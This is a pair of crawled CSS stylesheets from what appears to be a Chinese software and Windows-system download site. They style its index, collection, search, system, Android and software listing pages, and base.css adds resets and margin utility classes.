.IndexBodyNavItem:first-child {
    border-bottom-left-radius: 8px;
    border-top-left-radius: 8px;
}

.IndexBodyNavItem:last-child {
    border-bottom-right-radius: 8px;
    border-top-right-radius: 8px;
}

.IndexBodyNavItem {
    flex: 1 1;
    text-align: center;
    padding: 16px 0;
    border: 1px solid #eee;
}

.IndexBodyNavContainer {
    display: flex;
    justify-content: space-between;
}

.Index .headline {
    margin: 16px 0;
}

.IndexBodyNavContainerLeft {
    width: 350px;
}

.IndexBodyNavContainerRight {
    width: 802px;
}

.SystemDownload {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.SystemDownload a {
    text-align: center;
    padding: 8px 0;
    color: rgba(0, 0, 0, 0.4);
    flex: 0 0 48%;
    background-color: #eeeeee66;
    border-radius: 8px;
    margin-bottom: 16px;
}

.SystemDownload a:hover {
    background-color: #0080ff;
    color: white;
}

.RecentNewsItem {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.RecentNewsItem a {
    color: rgba(0, 0, 0, 0.6);
    max-width: 260px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.RecentNewsItem span {
    color: rgba(0, 0, 0, 0.3);
}

.IndexBodyNavContainerNav {
    display: flex;
    width: 100%;
}

.IndexBodyNavContainerNav .on {
    color: white;
    background-color: #0080ff;
}

.IndexBodyNavContainerNav a {
    padding: 6px 20px;
    color: rgba(0, 0, 0, 0.4);
    border-radius: 28px;
    background-color: #eeeeee66;
    margin-right: 8px;
}

.IndexBodyNavContainerContainer {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 32px;
}

.IndexBodyNavContainerContainerItem {
    flex: 0 0 48%;
    display: flex;
    justify-content: space-between;
    margin-bottom: 26px;
}

.IndexBodyNavContainerContainerPic img {
    width: 168px;
    height: 124px;
    object-fit: cover;
    border-radius: 8px;
    margin-right: 16px;
}

.IndexBodyNavContainerContainerDetail {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.IndexBodyNavContainerContainerDetailTitle,
.IndexBodyNavContainerContainerDetailSize {
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.IndexBodyNavContainerContainerDetailSize {
    font-size: 14px;
    color: rgba(0, 0, 0, 0.4);
}

.IndexBodyNavContainerContainerDetailButton button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    color: #0080ff;
    border: 1px solid #0080ff;
}

.Index .heji-list-wrap li:nth-child(4) {
    margin-right: 0;
}

#switch_mobileGame .IndexBodyNavItem {
    flex: 1 1;
}

.FlexOneColumn a {
    flex: 1 1 100%;
}

.mobileGame .headline {
    padding: 0 16px 0 8px;
}

.RecentUpdatesContent {
    padding-top: 10px;
    display: flex;
    justify-content: space-between;
}

.RecentUpdatesContent .RecentNews {
    flex: 0 0 30%;
}

.RecentUpdatesContent .RecentNews .RecentNewsItem {
    margin-bottom: 20px;
}

.IndexRow2RightContainerItemPic img {
    width: 346px;
    height: 136px;
    border-radius: 8px;
}

.IndexRow2Right .IndexRow2LeftContainerItem {
    background-color: #fff;
    padding: 0;
    height: unset;
}

/*软件首页*/
.NewProductsContainer {
    display: flex;
    justify-content: space-between;
}

.NewProductsItem {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.NewProductsItemPic img {
    width: 90px;
    height: 90px;
    border-radius: 10px;
}

.NewProductsItemName {
    width: 90px;
    margin-top: 5px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.Index .title .more a {
    padding: 0 14px;
}


/******合集列表*******/
.heji-list-wrap {
    overflow: hidden;
    margin-right: -24px;
    margin-bottom: 15px
}

.heji-list-wrap li {
    width: 282px;
    height: 248px;
    background: rgba(0, 0, 0, .03);
    border-radius: 12px;
    position: relative;
    float: left;
    margin-right: 24px;
    margin-bottom: 24px;
}

.heji-list-wrap li:hover {
    background: rgba(0, 0, 0, .05);
}

.heji-list-wrap li img {
    width: 282px;
    height: 151px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

.heji-list-wrap li .tit {
    position: absolute;
    top: 164px;
    left: 15px;
    width: 180px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 16px;
    color: rgba(0, 0, 0, .9)
}

.heji-list-wrap li .time {
    position: absolute;
    top: 168px;
    right: 15px;
    font-size: 10px;
    color: rgba(0, 0, 0, .4)
}

.heji-list-wrap li .desc {
    position: absolute;
    top: 196px;
    left: 15px;
    line-height: 18px;
    width: 252px;
    font-size: 12px;
    color: rgba(0, 0, 0, .4);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    word-break: break-all;
    overflow: hidden
}

/******合集首页*******/
.hejibody-left {
    width: 170px;
    float: left;
    margin-right: 30px;
}

.hejibody-right {
    width: 1000px;
    float: left;
}

.heji-catbox a {
    display: block;
    margin-top: 15px;
    width: 170px;
    height: 36px;
    line-height: 36px;
    background: rgba(0, 0, 0, .03);
    color: rgba(0, 0, 0, .9);
    text-align: center;
    border-radius: 5px
}

.heji-catbox a.this {
    background: #0080ff;
    color: #fff
}

.heji-catbox a.on {
    background: #0080ff;
    color: #fff
}

.heji-conbox li {
    width: 235px;
    margin-right: 20px;
    float: left;
    margin-bottom: 10px;
}

.heji-conbox {
    margin-right: -20px;
    overflow: hidden
}

.heji-conbox li img {
    width: 235px;
    height: 130px;
    border-radius: 10px
}

.heji-conbox li span {
    display: block;
    width: 235px;
    text-align: center;
    line-height: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

/*********合集内容*******/
.tags_info {
    overflow: hidden;
    position: relative;
}

.tags_info .img {
    display: block;
    float: left;
    width: 400px;
    height: 240px;
    margin-right: 20px;
    border-radius: 10px
}

.tags_info h1 {
    float: left;
    width: 780px;
    height: 40px;
    font-size: 22px;
    color: #000000;
    line-height: 40px;
    font-weight: normal;
    overflow: hidden;
}

.tags_info span {
    display: block;
    float: left;
    width: 780px;
    height: 24px;
    line-height: 24px;
    margin-bottom: 10px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 13px;
}

.tags_info span .icon-shijian {
    font-size: 15px;
    margin-right: 2px;
    top: 1px;
    position: relative
}

.tags_info span .icon-yingyongguanli {
    font-size: 14px;
    margin-right: 3px;
    margin-left: 25px
}

.tags_info p {
    float: left;
    width: 780px;
    height: 72px;
    color: rgba(0, 0, 0, 0.4);
    line-height: 24px;
    overflow: hidden;
    word-break: break-all;
    margin-top: 5px;
}

.tags_info .xiangguan {
    margin-top: 190px;
}

.tags_info .xiangguan span {
    float: left;
    display: block;
    width: auto;
    color: rgba(0, 0, 0, 0.8);
    margin-right: 10px
}

.tags_info .xiangguan .xiangguan_tag a {
    float: left;
    padding: 4px 16px;
    border-radius: 12px;
    margin-right: 12px;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff;
    font-size: 12px;
}

.tags_info .xiangguan .xiangguan_tag a:hover {
    color: white;
    background-color: #0080ff;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(2):hover {
    color: white;
    background-color: #FC6008;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(3):hover {
    color: white;
    background-color: #67C219;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(4):hover {
    color: white;
    background-color: #f05;
}

.tags_down .con {
    margin-top: 20px;
    clear: both
}

.tags_down .con ul {
    display: none;
    width: 1244px;
}

.tags_down .con ul:first-child {
    display: block;
}

.tags_down .con ul li {
    float: left;
    width: 380px;
    height: 220px;
    background: #fff;
    margin: 0 25px 20px 2px;
    box-shadow: 0 0 0 1px #eee;
    position: relative;
}

.tags_down .con ul li .img {
    display: block;
    float: left;
    width: 96px;
    height: 96px;
    border-radius: 16px;
    margin: 20px 20px 10px;
}

.tags_down .con ul li .img img {
    width: 100%;
    height: 100%;
    border-radius: 16px;
}

.tags_down .con ul li .info {
    float: left;
    width: 240px;
    height: 110px;
    margin-top: 20px;
}

.tags_down .con ul li .info .bt {
    display: block;
    height: 24px;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.8);
    font-size: 16px;
    overflow: hidden;
}

.tags_down .con ul li .info .star-c {
    margin-left: -11px
}

.tags_down .con ul li .info .detail {
    margin-top: 10px
}

.tags_down .con ul li .info .detail span {
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
    width: 110px;
    display: block;
    float: left;
    margin-bottom: 5px
}

.tags_down .con ul li .info .detail span i {
    margin-right: 2px;
    font-size: 14px;
    position: relative;
    top: 1px
}

.tags_down .con ul li .info .detail span i.icon-xiazai1 {
    font-size: 15px
}

.tags_down .con ul li p {
    float: left;
    width: 380px;
    height: 48px;
    padding: 0 20px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
    line-height: 22px;
    overflow: hidden;
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.tags_down .con ul li .soft-type {
    float: left;
    width: 380px;
    margin: 5px 20px
}

.tags_down .con ul li .soft-type a {
    display: inline-block;
    width: 85px;
    font-size: 12px;
}

.tags_down .con ul li .soft-type a i {
    font-size: 12px;
}

.tags_down .con ul li .soft-type a.pc {
    color: #ffb434
}

.tags_down .con ul li .soft-type a.az {
    color: #43bc3d
}

.tags_down .con ul li .soft-type a.ios {
    color: #2ac4ff
}

.tags_down .con ul li .soft-type a.mac {
    color: #00cec0
}

.tags_down .con ul li em {
    display: none;
    position: absolute;
    right: -3px;
    top: -6px;
    background: url('../images/kicon.gif') no-repeat;
    width: 110px;
    height: 106px;
    z-index: 9;
}

.tags_down .con ul li:nth-child(1) em {
    display: block;
}

.tags_down .con ul li:nth-child(2) em {
    display: block;
    background-position: 0 -112px;
}

.tags_down .con ul li:nth-child(3) em {
    display: block;
    background-position: 0 -224px;
}

.tags_down .con ul li:nth-child(4) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.tags_down .con ul li:nth-child(5) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.tags_down .con ul li:nth-child(6) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.heji_xgwz ul {
    overflow: hidden;
    margin-right: -30px;
}

.heji_xgwz li a {
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #eee;
    width: 585px;
    float: left;
    display: block;
    margin-right: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.6)
}

/*********搜索页*******/
.header.search-header {
    overflow: visible
}

.header.search-header .header-content {
    overflow: visible
}

.search-box {
    margin: 12px 0 12px 20px;
    float: left;
    border: 2px solid #ddd;
    border-radius: 8px;
    position: relative;
    width: 650px
}

.search-box.focus {
    border-color: #446dfb
}

.search-box .keyword_input {
    display: block;
    float: left;
    width: 535px;
    padding-right: 40px;
    height: 36px;
    padding-left: 10px;
    border: none;
    border-radius: 8px;
    line-height: 36px;
    font-size: 14px;
}

.search-box #closeSearch {
    position: absolute;
    color: #aaa;
    top: 11px;
    right: 125px;
    font-size: 14px;
    cursor: pointer
}

.search-box #searchBtn {
    cursor: pointer;
    font-size: 15px;
    width: 112px;
    height: 39px;
    line-height: 38px;
    background: #446dfb;
    border: none;
    color: #fff;
    position: absolute;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    top: -2px;
    right: -2px
}

.search-box .suggest {
    width: 540px;
    position: absolute;
    top: 30px;
    left: -2px;
    border: 2px solid #446dfb;
    background: #fff;
    display: none;
    border-top: none;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    padding: 10px 0
}

.search-box .suggest ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.search-box .suggest ul li {
    font-size: 13px;
    line-height: 30px;
    cursor: pointer;
    padding: 0 10px;
    color: rgba(0, 0, 0, .7)
}

.search-box .suggest ul li:hover {
    background: rgba(68, 109, 251, .05)
}

.search-box .suggest hr {
    margin: -4px 10px 5px 10px;
    background-color: #efefef;
    border: none;
    height: 1px
}

.search-time-select {
    margin: 20px 0 12px 40px;
    float: left;
    position: relative
}

.search-time-select .search-time-now {
    color: rgba(0, 0, 0, .4);
    cursor: pointer;
    position: relative
}

.search-time-select .search-time-now i {
    font-size: 13px;
    transform: rotate(90deg);
    display: block;
    position: absolute;
    top: 3px;
    right: -15px
}

.search-time-select .search-time-now:hover {
    color: #446dfb
}

.search-time-select #search-time-box {
    background: #ffffff;
    border: 1px solid #efefef;
    position: absolute;
    width: 100px;
    top: 28px;
    left: -15px;
    padding: 5px 0;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
    border-radius: 6px;
    font-size: 13px
}

.search-time-select #search-time-box li {
    cursor: pointer;
    padding-left: 15px;
    line-height: 28px;
    font-size: 13px;
    color: #333;
}

.search-time-select #search-time-box li.on {
    cursor: default;
    color: #c4c7ce
}

.search-time-select #search-time-box li:hover {
    background: rgba(68, 109, 251, .05)
}

.search-time-select #search-time-box li.on:hover {
    background: #fff
}

#search-cont {
    width: 635px;
    float: left;
}

#search-cont #result dl dt {
    margin-bottom: 3px;
    clear: both
}

#search-cont #result strong {
    font-weight: normal
}

#search-cont #result dl dt img {
    width: 22px;
    height: 22px;
    margin-right: 4px;
    float: left;
    border-radius: 4px
}

#search-cont #result dl dt a {
    font-size: 16px;
    color: #2440b3;
    text-decoration: underline;
    margin-left: 10px
}

#search-cont #result dl dt em {
    color: #f00;
    text-decoration: underline
}

#search-cont #result dl dd {
    margin-left: 36px
}

#search-cont #result dl dd em {
    color: #f00;
}

#search-cont #result dl dd .info {
    color: rgba(0, 0, 0, .4);
    font-size: 12px
}

#search-cont #result dl dd .img {
    float: left;
    margin-right: 17px
}

#search-cont #result dl dd .img img {
    width: 120px;
    height: 80px
}

#search-cont #result dl dd div {
    font-size: 13px;
    line-height: 20px
}

#search-cont #result dl dd .intro {
    font-size: 12px;
    margin-top: 2px
}

#search-cont #result dl dd .intro a {
    text-decoration: none;
    padding-left: 3px;
    color: #2440b3;
    font-size: 12px
}

#search-cont #result dl dd .addr {
    color: green;
    margin-top: 5px
}

#search-cont #result dl dd .addr .url {
    margin-right: 5px
}

#search-cont #result dl.k .info {
    display: none
}

#search-cont .m-showmore-btn {
    width: 100%;
    height: auto;
    padding: 18px 10px;
    display: block;
    overflow: hidden
}

#search-cont .m-showmore-btn b {
    width: 240px;
    height: 36px;
    line-height: 34px;
    border-radius: 36px;
    background: #fff;
    border: 1px solid rgba(0, 128, 255);
    margin: 0 auto;
    font-size: 14px;
    font-weight: normal;
    color: #0080ff;
    text-align: center;
    display: block;
    overflow: hidden;
    cursor: pointer
}

#search-cont .m-showmore-btn b:hover {
    background: rgba(0, 128, 255);
    color: #fff
}

#search-foot {
    width: 100%;
    height: auto;
    margin: 60px 0 30px;
    display: block;
    overflow: hidden
}

#search-foot p {
    text-align: center;
    color: rgba(0, 0, 0, .2);
    font-size: 12px
}

#search-foot p a {
    padding: 0 6px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
}

#search-side {
    width: 314px;
    float: left;
    display: inline;
    padding-left: 52px;
}

#search-side .m-right-cont {
    width: 300px;
    display: block;
    overflow: hidden
}

#search-side .m-right-cont a {
    float: left;
    display: inline;
    width: 75px;
    margin: 0 18px 14px 0;
    text-align: center;
    height: auto;
    overflow: hidden;
    text-decoration: none;
}

#search-side .m-right-cont a img {
    width: 75px;
    height: 75px;
    border-radius: 16px;
}

#search-side .m-right-cont a strong {
    display: block;
    margin-top: 7px;
    font-weight: normal;
    height: 16px;
    line-height: 16px;
    overflow: hidden;
}


/*新增*/
.ad {
    width: 240px;
    float: left;
    margin-left: 13px;
}

.pop-t {
    width: 240px;
    height: 230px;
}

.pop-t,
.m-pop .pop-t {
    width: 235px;
    height: 140px;
    float: left;
    margin-right: 30px;
    background-color: #f5f5f5;
}

.pop-t .tit,
.m-pop .pop-e .tit,
.m-pop .pop-t .tit {
    font-weight: 400;
    display: block;
    width: 100%;
    height: 24px;
    line-height: 24px;
    background-color: #0080ffbd;
    color: #fff;
    font-size: 14px;
    text-align: center;
}

.pop-t li img {
    width: 16px !important;
    height: 16px !important;
}

.pop-t li img,
.m-pop .pop-t li img {
    margin: 0 !important;
    float: left !important;
    display: inline !important;
    margin-right: 10px !important;
}

.uls {
    float: left !important;
    width: 400px !important;
}

.pop-t li .see {
    top: 10px;
}

.pop-t li .see,
.m-pop .pop-t li .see {
    position: absolute;
    top: -3px;
    right: 10px;
    font-size: 6px;
    color: #47b751;
    border: 1px solid #47b751;
    border-radius: 3px;
    display: inline-block;
    padding: 0px 5px;
}

.pop-t ul {
    height: 180px;
    overflow: hidden;
}

.pop-t li {
    margin: 14px 0 0 18px;
    position: relative;
}

.pop-t li div s,
.m-pop .pop-t li div s {
    color: #999;
    font-size: 8px;
    text-decoration: none;
}

.pop-t li div {
    padding: 0 60px 0 0;
}

.pop-t li div p,
.m-pop .pop-t li div p {
    height: 12px;
    line-height: 12px;
    overflow: hidden;
}

.messages {
    float: left;
    height: 60px;
    margin-left: 24px;
    float: left;
    width: 400px !important;
}


.red {
    color: #f00;
}

/*系统列表*/
.system_list{}
.system_list>ul{}
.system_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;}
.system_list>ul>li>.name{display:inline-block;font-size:16px;height:60px;line-height:60px;}
.system_list>ul>li>.con{overflow:hidden;}
.system_list>ul>li>.con>.img{float:left;display:block;width:220px;height:160px;border-radius:15px;overflow:hidden;}
.system_list>ul>li>.con>.img>img{width:100%;height:100%;}
.system_list>ul>li>.con>.info{float:right;width:560px;font-size:12px;position:relative;}
.system_list>ul>li>.con>.info>.for{color:rgba(0,0,0,0.4);}
.system_list>ul>li>.con>.info>.for>span{margin-right:20px;}
.system_list>ul>li>.con>.info>p{margin-top:15px;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:rgba(0,0,0,0.7);}
.system_list>ul>li>.con>.info>.star{margin-top:15px;color:rgba(0,0,0,0.4);}
.system_list>ul>li>.con>.info>.down{position:absolute;right:0;bottom:0;display:inline-block;border:1px solid rgba(0,128,255,.25);color:#0080FF;border-radius:15px;padding:4px 16px;}
/*系统内容*/
.system_box {}

.system_box>h1 {
    line-height: 50px;
    color: #000;
}

.system_box>.con {
    overflow: hidden;
}

.system_box>.con>img {
    display: block;
    float: left;
    width: 180px;
    height: 130px;
    border-radius: 15px;
}

.system_box>.con>ul {
    float: left;
    width: 500px;
    margin-left: 20px;
    overflow: hidden;
}

.system_box>.con>ul>li {
    float: left;
    width: 250px;
    color: #999;
    height: 35px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.system_box>.con>ul>li.tags {
    width: 100%;
}

.system_box>.con>ul>li.tags>a {
    float: left;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff !important;
    padding: 5px 15px;
    border-radius: 10px;
    margin-right: 10px;
}

.system_box>.con>ul>li.tags>a:hover {
    color: #fff !important;
    background-color: #0080ff;
}

.system_box>.con>ul>li.tags>a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(2):hover {
    color: #fff !important;
    background-color: #FC6008;
}

.system_box>.con>ul>li.tags>a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(3):hover {
    color: #fff !important;
    background-color: #67C219;
}

.system_box>.con>ul>li.tags>a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(4):hover {
    color: #fff !important;
    background-color: #f05;
}

.system_box>.down {
    margin-top: 30px;
    overflow: hidden;
}

.system_box>.down>a {
    float: left;
    display: block;
    width: 156px;
    height: 48px;
    line-height: 48px;
    background-color: #0080FF;
    color: #fff;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
    text-align: center;
    overflow: hidden;
    position: relative;
}

.system_box>.down>a>i {
    font-size: 24px;
}

.system_box>.down>a>span {
    position: relative;
    top: -4px;
    margin-left: 5px;
}

.system_box>.down>a.fast {
    background-color: #ffe038 !important;
    color: #000 !important;
}

.xtcon_info {
    overflow: hidden;
    font-size: 16px;
    word-break: break-all;
    text-align: justify;
}

.xtcon_info p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 2em;
}

.xtcon_info h3 {
    margin: 32px 0px 24px;
    padding: 0px;
    font-weight: bold;
    line-height: 20px;
    border-left-width: 5px;
    border-left-color: #00AEEF;
    border-left-style: solid;
    text-indent: 20px;
}

.xtcon_info img,
.xtcon_info video {
    max-width: 100%;
    display: block;
    margin: 0 auto 20px auto;
}

.xtcon_info table {
    margin: 0 auto 20px auto;
    border: 1px;
}

.xtcon_info table td {
    padding: 10px;
}

.xtcon_info a {
    color: #00AEEF;
    margin: 0 1px;
}

.xtcon_info .m-file-info {
    margin-top: 30px;
    font-size: 14px;
    background: none;
    border: solid 10px #eff1f9;
    border-radius: 6px;
    padding: 0;
}

.xtcon_info .m-file-info .shadow {
    padding: 0 20px 12px 20px;
    background-color: #fff;
    border-radius: 6px;
    box-shadow: rgba(51, 133, 255, 0.1) 0px 0px 5px;
    overflow: hidden;
}

.xtcon_info .m-file-info .info-title {
    font-size: 24px;
    padding-left: 0;
    border: 0;
    margin: 30px 0 10px;
    text-indent: 0px;
}

.xtcon_info .m-file-info p {
    text-indent: 0;
}

.xtcon_info .m-file-info .info-title .ico-title {
    background: 0 -199px url(../images/sp_1.png) no-repeat;
    width: 28px;
    height: 32px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

/*安卓列表*/
.android_list{}
.android_list>ul{overflow:hidden;}
.android_list>ul>li{float:left;width:401px;overflow:hidden;padding:8px;position:relative;}
.android_list>ul>li:hover{background-color:rgba(0,0,0,0.04);border-radius:8px;}
.android_list>ul>li>.img{float:left;display:block;width:70px;height:70px;border-radius:8px;overflow:hidden;}
.android_list>ul>li>.img>img{width:100%;height:100%;}
.android_list>ul>li>.con{float:left;width:300px;margin-left:10px;}
.android_list>ul>li>.con>.name{color:#000;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.android_list>ul>li>.con>.tags{color:rgba(0,0,0,.5);font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-top:10px;}
.android_list>ul>li>.con>.tags>span{margin-right:5px;}
.android_list>ul>li>.con>.num{color:rgba(0,0,0,.5);font-size:12px;margin-top:10px;overflow:hidden;}
.android_list>ul>li>.con>.num>i{font-size:12px;color:#FC6008;}
.android_list>ul>li>.con>.num>span{position:relative;margin-left:5px;}
.android_list>ul>li>.down{display:block;position:absolute;top:30px;right:20px;height:28px;line-height:28px;padding:0 23px;border-radius:14px;border:1px solid rgba(0,128,255,.25);color:#0080ff;}
/*文章列表*/
.article_list{}
.article_list>ul{}
.article_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;}
.article_list>ul>li>.name{display:inline-block;font-size:16px;height:60px;line-height:60px;}
.article_list>ul>li>.con{overflow:hidden;}
.article_list>ul>li>.con>.img{float:left;display:block;width:220px;height:160px;border-radius:15px;overflow:hidden;}
.article_list>ul>li>.con>.img>img{width:100%;height:100%;}
.article_list>ul>li>.con>.info{float:right;width:560px;height:160px;font-size:12px;position:relative;}
.article_list>ul>li>.con>.info>.for{color:rgba(0,0,0,0.4);}
.article_list>ul>li>.con>.info>.for>span{margin-right:20px;}
.article_list>ul>li>.con>.info>p{margin-top:15px;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:rgba(0,0,0,0.7);}
.article_list>ul>li>.con>.info>.read{position:absolute;right:30px;bottom:10px;display:inline-block;border:1px solid rgba(0,128,255,.25);color:#0080FF;border-radius:15px;padding:4px 16px;}
/*软件列表*/
.soft_list{}
.soft_list>.category_name{font-size:18px;height:50px;line-height:50px;}
.soft_list>ul{}
.soft_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;overflow:hidden;margin-top:20px;position:relative;}
.soft_list>ul>li>.img{float:left;display:block;width:80px;height:80px;border-radius:8px;overflow:hidden;}
.soft_list>ul>li>.img>img{width:100%;height:100%;}
.soft_list>ul>li>.con{float:right;width:700px;margin-left:10px;}
.soft_list>ul>li>.con>.name{color:#000;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.soft_list>ul>li>.con>.for{overflow:hidden;margin-top:5px;}
.soft_list>ul>li>.con>.for>.star-c{margin-left:-10px;display: inline-block;}
.soft_list>ul>li>.con>.for>.size{font-size:12px;color:#999;display: inline-block;}
.soft_list>ul>li>.con>.for>.size>span{margin-right:10px;}
.soft_list>ul>li>.con>p{height:30px;line-height:30px;font-size:12px;color:#999;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.soft_list>ul>li>.down{display:block;position:absolute;top:10px;right:0;height:28px;line-height:28px;padding:0 23px;border-radius:14px;border:1px solid rgba(0,128,255,.25);color:#0080ff;}
/*文章内容插入*/
.inart_downbox{padding:0 15px;overflow:hidden;width:600px;margin:0 auto;background-color:#f2f2f2;border-radius:8px;}
.inart_downbox>a{display: block;width:98px;height:98px;float:left;margin:15px 15px 15px 0;overflow: hidden;border-radius:10px;}
.inart_downbox>a>img{margin:0!important;border-radius:18px;width:100%;}
.inart_downbox .inart_txt{width:300px;height:98px;float:left;padding:15px 0;position:relative;}
.inart_downbox .inart_txt>p:first-child>a{font-size:24px;}
.inart_downbox .inart_btn{float:right;}
.inart_downbox .inart_btn a{background:url(../images/down.png) 24px center no-repeat #0080FF;color:#fff;font-size:18px;width:100px;height:47px;line-height:47px;display:block;margin-top:40px;border-radius:15px;text-align:center;}



--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/css/base.css
body_size: 2458
content:
@charset "utf-8";
@import url('../font/iconfont.css');

/*公共属性*/
html,
body {
    padding: 0;
    margin: 0;
    min-width: 1200px;
    width: 100%;
    background-color: white;
    color: #333;
    font: 14px 'inherit', 'Microsoft Yahei', 'Simsun';
}

* {
    box-sizing: border-box;
}

input,
textarea {
    outline: none;
}

.ov {
    overflow: hidden;
}

.hide {
    display: none;
}

ul,
p {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

a:link,
a:active,
a:visited,
a:hover {
    font-size: 14px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
}

h1 {
    font-size: 32px;
}

em {
    font-style: normal;
}

a:hover {
    color: #333;
}

button {
    cursor: pointer;
    border: 0;
    background-color: white;
    color: black;
}

.clearfix {
    display: block;
    *zoom: 1;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    font-size: 0;
    line-height: 0;
    clear: both;
    visibility: hidden;
}


/*滚动条样式*/
::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}

::-webkit-scrollbar-track {
    border-radius: 0px;
    background: none;
}

::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background-color: #eee;
}

::-webkit-scrollbar-thumb:hover {
    border-radius: 5px;
    background-color: #ddd;
}


.top1 {
    color: #fe2d46;
}

.top2 {
    color: #f60;
}

.top3 {
    color: #faa90e;
}

.p-0 {
    padding: 0 !important;
}

.pr-0 {
    padding-right: 0 !important;
}

.pl-0 {
    padding-left: 0 !important;
}

.ml--5 {
    margin-left: -5px !important;
}

.ml--10 {
    margin-left: -10px !important;
}

.ml-0 {
    margin-left: 0 !important;
}

.ml-5 {
    margin-left: 5px !important;
}

.ml-10 {
    margin-left: 10px !important;
}

.ml-15 {
    margin-left: 15px !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mt-5 {
    margin-top: 5px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-15 {
    margin-top: 15px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mr-0 {
    margin-right: 0 !important;
}

.mr-10 {
    margin-right: 10px !important;
}

.mr-15 {
    margin-right: 15px !important;
}

.mr-20 {
    margin-right: 20px !important;
}

.mt-25 {
    margin-top: 25px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-35 {
    margin-top: 35px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mb--10 {
    margin-bottom: -10px !important;
}

.mb--15 {
    margin-bottom: -15px !important;
}

.mb--20 {
    margin-bottom: -20px !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

